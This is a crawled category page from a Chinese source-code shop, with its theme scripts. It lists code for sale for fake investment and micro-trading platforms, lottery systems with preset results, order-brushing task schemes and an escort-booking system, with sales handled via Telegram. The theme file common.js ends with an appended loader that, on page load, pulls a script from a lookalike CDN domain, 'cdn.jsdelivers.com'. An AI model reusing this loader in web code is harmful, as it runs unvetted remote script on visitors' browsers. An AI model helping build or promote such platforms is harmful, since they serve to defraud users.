

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://haiwaiym.com/category-1.html
body_size: 4052
content:


<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="x-ua-compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<title>投资理财_海外源码</title>
<meta name="Keywords" content="投资理财,海外源码" />
<meta name="description" content="投资理财_海外源码" />
<link href="https://cdn.staticfile.org/Swiper/3.4.2/css/swiper.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/5.2.0/css/all.min.css" rel="stylesheet">
<link href="https://haiwaiym.com/zb_users/theme/zblogsm_com/style/style.css?ver=1.412" rel="stylesheet">
<script src="https://haiwaiym.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="https://haiwaiym.com/zb_system/script/zblogphp.js"></script>
<script src="https://haiwaiym.com/zb_system/script/c_html_js_add.php"></script>
<link rel="shortcut icon" href="https://haiwaiym.com/zb_users/upload/2023/02/202302091675945943114419.png" type="image/x-icon"><script src="https://cdn.staticfile.org/lazysizes/5.1.2/lazysizes.min.js" async=""></script>
</head>
<body>
<header id="header" class="card br header--fixed">
	<div class="header container">
		<div class="logo">
			<a href="https://haiwaiym.com/" title="海外源码"><img src="https://haiwaiym.com/zb_users/theme/BlogFree/include/lg.png" alt="海外源码"></a>
		</div>
		<div id="monavber" class="nav br" data-type="category" data-infoid="1">
			<ul class="navbar"><li class="navbar-item"><a href="https://haiwaiym.com/category-1.html" target="_blank" title="投资理财">投资理财</a></li><li class="navbar-item"><a href="https://haiwaiym.com/category-4.html" target="_blank" title="抢单刷单">抢单刷单</a></li><li class="navbar-item"><a href="https://haiwaiym.com/category-2.html" target="_blank" title="区块链">区块链</a></li><li class="navbar-item"><a href="https://haiwaiym.com/category-3.html" target="_blank" title="综合源码">综合源码</a></li><li class="navbar-item"><a href="https://haiwaiym.com/358.html" target="_blank" title="源码互换">源码互换</a></li></ul>
		</div>
		<div id="mnav"><i class="fas fa-bars"></i></div>
				<div id="search"><i class="fas fa-search"></i></div>
		<div class="search">
			<form name="search" method="get" action="https://haiwaiym.com/search.php?act=search">
				<input class="br" type="text" name="q" placeholder="请输入关键词..."/>
				<button class="submit br" type="submit" value="搜索"><i class="fas fa-search"></i></button>
			</form>
		</div>
	</div>
</header>

<div class="breadcrumb">
    <div id="pt" class="clearfix">
        <div class="z">
            <a href="https://haiwaiym.com/" title="海外源码" target="_blank"><i class="fas fa-home"></i>首页</a>
            <em>&rsaquo;</em><a href="https://haiwaiym.com/category-1.html" target="_blank">投资理财</a>                                                                        
                        
        </div>
    </div>
</div> 
 
	
<div class="container">
    <div class="grid"> 
        <div class="list-box clearfix">
    		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/681.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/02/202602041770214316610870.png" alt="新版空降约炮系统/同城任务/系统彩预设/前后端VUE"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/681.html">新版空降约炮系统/同城任务/系统彩预设/前后端VUE</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-02-04</span>
    	<span><i class="fas fa-eye"></i>3299</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/677.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601291769657803331530.png" alt="多语言海外股票系统/大宗交易/新股认购/产品理财"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/677.html">多语言海外股票系统/大宗交易/新股认购/产品理财</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-29</span>
    	<span><i class="fas fa-eye"></i>4168</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/675.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601251769344902865670.png" alt="多语言视频任务系统/电影VIP任务/视频返利/前端uniapp"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/675.html">多语言视频任务系统/电影VIP任务/视频返利/前端uniapp</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-25</span>
    	<span><i class="fas fa-eye"></i>4721</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/672.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601201768874628880014.png" alt="多语言微交易/虚拟币外汇交易/时间盘/微盘系统"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/672.html">多语言微交易/虚拟币外汇交易/时间盘/微盘系统</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-20</span>
    	<span><i class="fas fa-eye"></i>5449</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/671.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601191768784482374119.png" alt="海外虚拟币微盘系统/信用分/实名认证/多语言微交易"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/671.html">海外虚拟币微盘系统/信用分/实名认证/多语言微交易</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-19</span>
    	<span><i class="fas fa-eye"></i>5429</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/669.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601141768367530800778.png" alt="多语言投注理财系统/推广分销/营销裂变/前端VUE"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/669.html">多语言投注理财系统/推广分销/营销裂变/前端VUE</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-14</span>
    	<span><i class="fas fa-eye"></i>5447</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/667.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601141768355195609717.png" alt="运营版快三竞猜投注系统/多语言彩票/预设系统彩"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/667.html">运营版快三竞猜投注系统/多语言彩票/预设系统彩</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-14</span>
    	<span><i class="fas fa-eye"></i>5461</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/665.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601071767756018714406.png" alt="越南为爱投注系统/loveconnect投资/投注竞猜彩票"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/665.html">越南为爱投注系统/loveconnect投资/投注竞猜彩票</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-07</span>
    	<span><i class="fas fa-eye"></i>2529</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/662.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2026/01/202601051767578154667727.png" alt="多语言外汇微交易/时间盘交易/委买微盘系统"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/662.html">多语言外汇微交易/时间盘交易/委买微盘系统</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2026-01-05</span>
    	<span><i class="fas fa-eye"></i>2140</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/659.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/12/202512261766726713168412.jpg" alt="黄金投资跟单系统/投资理财/推广分销/聊天室"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/659.html">黄金投资跟单系统/投资理财/推广分销/聊天室</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2025-12-26</span>
    	<span><i class="fas fa-eye"></i>1562</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/652.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/12/202512121765518905558271.jpg" alt="多语言tiktok助力竞猜系统/抖音热点下注竞猜/公益捐赠"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/652.html">多语言tiktok助力竞猜系统/抖音热点下注竞猜/公益捐赠</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2025-12-12</span>
    	<span><i class="fas fa-eye"></i>1104</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/645.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/10/202510271761546568823655.png" alt="虚拟币矿机投资系统/系统币C2C交易/多级分销/群聊系统"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/645.html">虚拟币矿机投资系统/系统币C2C交易/多级分销/群聊系统</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2025-10-27</span>
    	<span><i class="fas fa-eye"></i>1934</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/641.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/10/202510201760941927169664.png" alt="多语言虚拟币量化投资系统/海外币种投资/前端vue"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/641.html">多语言虚拟币量化投资系统/海外币种投资/前端vue</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2025-10-20</span>
    	<span><i class="fas fa-eye"></i>1744</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/640.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/10/202510201760931220847494.png" alt="多语言微交易/贵金属外汇虚拟币微盘源码/越南时间盘"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/640.html">多语言微交易/贵金属外汇虚拟币微盘源码/越南时间盘</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2025-10-20</span>
    	<span><i class="fas fa-eye"></i>1733</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/639.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/10/202510171760679504727836.png" alt="海外微交易系统/多语言微盘/外汇交易/时间盘"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/639.html">海外微交易系统/多语言微盘/外汇交易/时间盘</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2025-10-17</span>
    	<span><i class="fas fa-eye"></i>1552</span>
	</div>
</article>
    		        		    		        		        
<article class="card br">
	<figure class="img br">
		<a href="https://haiwaiym.com/post/637.html"><img class="lazyload" src="https://haiwaiym.com/zb_users/theme/zblogsm_com/include/post-load.gif" data-src="https://haiwaiym.com/zb_users/upload/2025/10/202510131760324454494371.png" alt="JAVA微盘系统/中盐微盘微交易/期货时间盘/前端uniapp"></a>
	</figure>
	<h2><a href="https://haiwaiym.com/post/637.html">JAVA微盘系统/中盐微盘微交易/期货时间盘/前端uniapp</a></h2>
	<div class="info">
    	<span><i class="fas fa-clock"></i>2025-10-13</span>
    	<span><i class="fas fa-eye"></i>1418</span>
	</div>
</article>
    		        			    </div>
	    
        
    <div class="pagebar clearfix">
        
    	    	    	    	    	    	<span>1</span>
    	    	    	    	<a href="https://haiwaiym.com/category-1_2.html">2</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_3.html">3</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_4.html">4</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_5.html">5</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_6.html">6</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_7.html">7</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_8.html">8</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_9.html">9</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_10.html">10</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_11.html">11</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_12.html">12</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_13.html">13</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_14.html">14</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_15.html">15</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_16.html">16</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_2.html" class="next">›</a>
    	    	    	    	<a href="https://haiwaiym.com/category-1_17.html">尾页</a>
    	    	    </div>
	    
         	    
	</div>
</div>

<!-- 底部 -->
<footer id="footer" class="br container">
	<div class="footer">
		<div class="fnav">
			<p>联系我们：<a href="https://t.me/haiwaiymw" target="_blank" rel="noopener">TG客服@haiwaiymw</a>     <a href="https://t.me/haiwaiymcom1" target="_blank" rel="noopener">TG频道@haiwaiymcom1</a></p>		</div>
		<span class="copyright">Powered By &nbsp;&nbsp; 海外源码&nbsp;&nbsp; <a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank"></a></span>
	</div>
</footer>
<!-- 回顶 -->
<div id="totop">
    	<a rel="nofollow" href="https://t.me/haiwaiymw" target="_blank" title="TG客服"><img  style="width: 50px;height: 50px;" src="/zb_users/theme/BlogFree/include/tg.png"></a>
    <div style="display: none" id="goTopBtn" ><a rel="nofollow" title="返回顶部"><i class="fas fa-caret-square-up"></i></a></div>   
</div>
<script> 
function goTopEx(){
        var obj=document.getElementById("goTopBtn");
        function getScrollTop(){
                return document.documentElement.scrollTop || document.body.scrollTop;
            }
        function setScrollTop(value){
            if(document.documentElement.scrollTop){
                    document.documentElement.scrollTop=value;
                }else{
                    document.body.scrollTop=value;
                }
            }    
        window.onscroll=function(){getScrollTop()>0?obj.style.display="":obj.style.display="none";
                    var h=document.body.scrollHeight - getScrollTop() - obj.offsetTop - obj.offsetHeight;
                    obj.style.bottom=0+"px";
                    if(h<350){
                        obj.style.bottom=340+"px";
                        obj.style.top="auto";
                    }
        }
        obj.onclick=function(){

            var goTop=setInterval(scrollMove,10);
            function scrollMove(){
                    setScrollTop(getScrollTop()/1.1);
                    if(getScrollTop()<1)clearInterval(goTop);
                }
        }
    }
</script> 
<script>goTopEx();</script> 
<script src="https://cdn.staticfile.org/Swiper/3.4.2/js/swiper.min.js"></script>
<script src="https://haiwaiym.com/zb_users/theme/zblogsm_com/script/common.js"></script>
<script src="https://haiwaiym.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js"></script>
<!-- theia-Sticky-Sidebar -->
<script>  
$(document).ready(function(){
    $(".side-box").theiaStickySidebar({
        additionalMarginTop:0
    });
});
</script>
<!-- swiper -->
<script> 
    var swiper = new Swiper(".swiper-container", {
    loop: true,
    pagination: ".swiper-pagination",
    nextButton: ".swiper-button-next",
    prevButton: ".swiper-button-prev",
    paginationClickable: true,
    spaceBetween: 0,
    centeredSlides: true,
    autoplay: 5500,
    autoplayDisableOnInteraction: false
});
</script>
<!--Headroom-->
<script src="https://cdn.staticfile.org/headroom/0.9.1/headroom.min.js"></script>
<script>
(function() {
    var header = new Headroom(document.querySelector("#header"), {
        tolerance: 5,
        offset : 100,
        classes: {
          initial: "animated",
          pinned: "slideDown",
          unpinned: "slideUp"
        }
    });
    header.init();
}());
</script>
</body>
</html><!--44.70 ms , 7 queries , 2706kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: https://haiwaiym.com/zb_users/theme/zblogsm_com/script/common.js
body_size: 1002
content:
//移动端搜索
$(function() {
    $("#search").click(function() {
        $("#search i").toggleClass("fa-times");
        $("#search i").toggleClass("fa-search");
        $(".search").slideToggle(100);
        $(".nav").slideUp(100)
    })
});
//移动端导航
$(function() {
    $("#mnav").click(function() {
        $("#mnav i").toggleClass("fa-times");
        $("#mnav i").toggleClass("fa-bars");
        $(".nav").slideToggle(100);
        $(".search").slideUp(100)
    })
});
//登录
$(function() {
    $(".user").click(function() {
        $(".user").toggleClass("active");
        $(".login").slideToggle(100)
    })
});
//导航高亮
$(function() {
    var a = $("#monavber").attr("data-type");
    $(".navbar>li ").each(function() {
        try {
            var L = $(this).attr("id");
            if ("index" == a) {
                if (L == "nvabar-item-index") {
                    $("#nvabar-item-index").addClass("active")
                }
            } else if ("category" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("article" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    var ca = c.split(" ");
                    for (var C = 0; C < ca.length; C++) {
                        if (L == "navbar-category-" + ca[C]) {
                            $("#navbar-category-" + ca[C] + "").addClass("active")
                        }
                    }
                }
            } else if ("page" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-page-" + c) {
                        $("#navbar-page-" + c + "").addClass("active")
                    }
                }
            } else if ("tag" == a) {
                var c = $("#monavber").attr("data-infoid");
                if (c != null) {
                    if (L == "navbar-tag-" + c) {
                        $("#navbar-tag-" + c + "").addClass("active")
                    }
                }
            }
        } catch(a) {}
    });
    $("#monavber").delegate("a", "click",
    function() {
        $(".navbar>li").each(function() {
            $(this).removeClass("active")
        });
        if ($(this).closest("ul") != null && $(this).closest("ul").length != 0) {
            if ($(this).closest("ul").attr("id") == "munavber") {
                $(this).addClass("active")
            } else {
                $(this).closest("ul").closest("li").addClass("active")
            }
        }
    })
});
//标签随机色
$(function() {
    var a = $(document);
    var L = $(".widget_tags li");
    L.each(function() {
        var a = 9;
        var L = 0;
        var c = parseInt(Math.random() * (a - L + 1) + L);
        $(this).addClass("tagbgc" + c)
    })
});
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://haiwaiym.com/zb_users/theme/zblogsm_com/script/theia-sticky-sidebar.min.js
body_size: 1939
content:
!function(dgb){dgb.fn.theiaStickySidebar=function(EbB){function edb(EbB,edb){var dEd=DbV(EbB,edb);dEd||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),dgb(document).on("scroll."+EbB.namespace,function(EbB,edb){return function(dEd){var bbh=DbV(EbB,edb);bbh&&dgb(this).unbind(dEd)}}(EbB,edb)),dgb(window).on("resize."+EbB.namespace,function(EbB,edb){return function(dEd){var bbh=DbV(EbB,edb);bbh&&dgb(this).unbind(dEd)}}(EbB,edb)))}function DbV(EbB,edb){return EbB.initialized===!0||!(dgb("body").width()<EbB.minWidth)&&(dEd(EbB,edb),!0)}function dEd(EbB,edb){EbB.initialized=!0;var DbV=dgb("#theia-sticky-sidebar-stylesheet-"+EbB.namespace);0===DbV.length&&dgb("head").append(dgb('<style id="theia-sticky-sidebar-stylesheet-'+EbB.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),edb.each(function(){function edb(){dEd.fixedScrollTop=0,dEd.sidebar.css({"min-height":"1px"}),dEd.stickySidebar.css({position:"static",width:"",transform:"none"})}function DbV(EbB){var edb=EbB.height();return EbB.children().each(function(){edb=Math.max(edb,dgb(this).height())}),edb}var dEd={};if(dEd.sidebar=dgb(this),dEd.options=EbB||{},dEd.container=dgb(dEd.options.containerSelector),0==dEd.container.length&&(dEd.container=dEd.sidebar.parent()),dEd.sidebar.parents().css("-webkit-transform","none"),dEd.sidebar.css({position:dEd.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),dEd.stickySidebar=dEd.sidebar.find(".theiaStickySidebar"),0==dEd.stickySidebar.length){var hcf=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;dEd.sidebar.find("script").filter(function(dgb,EbB){return 0===EbB.type.length||EbB.type.match(hcf)}).remove(),dEd.stickySidebar=dgb("<div>").addClass("theiaStickySidebar").append(dEd.sidebar.children()),dEd.sidebar.append(dEd.stickySidebar)}dEd.marginBottom=parseInt(dEd.sidebar.css("margin-bottom")),dEd.paddingTop=parseInt(dEd.sidebar.css("padding-top")),dEd.paddingBottom=parseInt(dEd.sidebar.css("padding-bottom"));var Fae=dEd.stickySidebar.offset().top,cKa=dEd.stickySidebar.outerHeight();dEd.stickySidebar.css("padding-top",1),dEd.stickySidebar.css("padding-bottom",1),Fae-=dEd.stickySidebar.offset().top,cKa=dEd.stickySidebar.outerHeight()-cKa-Fae,0==Fae?(dEd.stickySidebar.css("padding-top",0),dEd.stickySidebarPaddingTop=0):dEd.stickySidebarPaddingTop=1,0==cKa?(dEd.stickySidebar.css("padding-bottom",0),dEd.stickySidebarPaddingBottom=0):dEd.stickySidebarPaddingBottom=1,dEd.previousScrollTop=null,dEd.fixedScrollTop=0,edb(),dEd.onScroll=function(dEd){if(dEd.stickySidebar.is(":visible")){if(dgb("body").width()<dEd.options.minWidth)return void edb();if(dEd.options.disableOnResponsiveLayouts){var hcf=dEd.sidebar.outerWidth("none"==dEd.sidebar.css("float"));if(hcf+50>dEd.container.width())return void edb()}var Fae=dgb(document).scrollTop(),cKa="static";if(Fae>=dEd.sidebar.offset().top+(dEd.paddingTop-dEd.options.additionalMarginTop)){var OcI,cZe=dEd.paddingTop+EbB.additionalMarginTop,JbI=dEd.paddingBottom+dEd.marginBottom+EbB.additionalMarginBottom,aBd=dEd.sidebar.offset().top,TfN=dEd.sidebar.offset().top+DbV(dEd.container),eIc=0+EbB.additionalMarginTop,hea=dEd.stickySidebar.outerHeight()+cZe+JbI<dgb(window).height();OcI=hea?eIc+dEd.stickySidebar.outerHeight():dgb(window).height()-dEd.marginBottom-dEd.paddingBottom-EbB.additionalMarginBottom;var aic=aBd-Fae+dEd.paddingTop,Pfb=TfN-Fae-dEd.paddingBottom-dEd.marginBottom,bKb=dEd.stickySidebar.offset().top-Fae,KbS=dEd.previousScrollTop-Fae;"fixed"==dEd.stickySidebar.css("position")&&"modern"==dEd.options.sidebarBehavior&&(bKb+=KbS),"stick-to-top"==dEd.options.sidebarBehavior&&(bKb=EbB.additionalMarginTop),"stick-to-bottom"==dEd.options.sidebarBehavior&&(bKb=OcI-dEd.stickySidebar.outerHeight()),bKb=KbS>0?Math.min(bKb,eIc):Math.max(bKb,OcI-dEd.stickySidebar.outerHeight()),bKb=Math.max(bKb,aic),bKb=Math.min(bKb,Pfb-dEd.stickySidebar.outerHeight());var dgbdgb=dEd.container.height()==dEd.stickySidebar.outerHeight();cKa=(dgbdgb||bKb!=eIc)&&(dgbdgb||bKb!=OcI-dEd.stickySidebar.outerHeight())?Fae+bKb-dEd.sidebar.offset().top-dEd.paddingTop<=EbB.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==cKa){var EbBdgb=dgb(document).scrollLeft();dEd.stickySidebar.css({position:"fixed",width:bbh(dEd.stickySidebar)+"px",transform:"translateY("+bKb+"px)",left:dEd.sidebar.offset().left+parseInt(dEd.sidebar.css("padding-left"))-EbBdgb+"px",top:"0px"})}else if("absolute"==cKa){var edbdgb={};"absolute"!=dEd.stickySidebar.css("position")&&(edbdgb.position="absolute",edbdgb.transform="translateY("+(Fae+bKb-dEd.sidebar.offset().top-dEd.stickySidebarPaddingTop-dEd.stickySidebarPaddingBottom)+"px)",edbdgb.top="0px"),edbdgb.width=bbh(dEd.stickySidebar)+"px",edbdgb.left="",dEd.stickySidebar.css(edbdgb)}else"static"==cKa&&edb();"static"!=cKa&&1==dEd.options.updateSidebarHeight&&dEd.sidebar.css({"min-height":dEd.stickySidebar.outerHeight()+dEd.stickySidebar.offset().top-dEd.sidebar.offset().top+dEd.paddingBottom}),dEd.previousScrollTop=Fae}},dEd.onScroll(dEd),dgb(document).on("scroll."+dEd.options.namespace,function(dgb){return function(){dgb.onScroll(dgb)}}(dEd)),dgb(window).on("resize."+dEd.options.namespace,function(dgb){return function(){dgb.stickySidebar.css({position:"static"}),dgb.onScroll(dgb)}}(dEd)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(dEd.stickySidebar[0],function(dgb){return function(){dgb.onScroll(dgb)}}(dEd))})}function bbh(dgb){var EbB;try{EbB=dgb[0].getBoundingClientRect().width}catch(dgb){}return"undefined"==typeof EbB&&(EbB=dgb.width()),EbB}var hcf={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return EbB=dgb.extend(hcf,EbB),EbB.additionalMarginTop=parseInt(EbB.additionalMarginTop)||0,EbB.additionalMarginBottom=parseInt(EbB.additionalMarginBottom)||0,edb(EbB,this),this}}(jQuery);